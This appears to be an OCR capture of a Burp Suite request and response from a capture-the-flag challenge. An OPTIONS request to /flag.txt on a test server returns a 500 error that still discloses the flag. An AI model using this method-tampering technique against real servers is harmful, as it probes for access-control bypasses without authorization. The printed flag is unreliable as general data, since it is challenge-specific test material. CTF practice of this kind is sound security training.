 Send
Cancel
<
>
Targe
Request
Pretty Raw Hex
\n
1 OPTIONS /flag.txt HTTP/1.1
2 Host: 35.222.73.197:42130
3 Cache-Control: max-age=0
4 Accept-Language: en-US
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.57 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=604de8f6afacda01abc3c118064a0314
10 Connection: keep-alive
11 Content-Length: 3
12
13 asd
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: NodeJS
3 Date: Fri, 26 Jul 2024 05:47:51 GMT
4 Connection: keep-alive
5 Keep-Alive: timeout=5
6 Content-Length: 88
7
8 <h1>
Internal SERVER error, but here your flag!
</h1>
<h1>
LEST2024{apa??_http_method?}
</h1>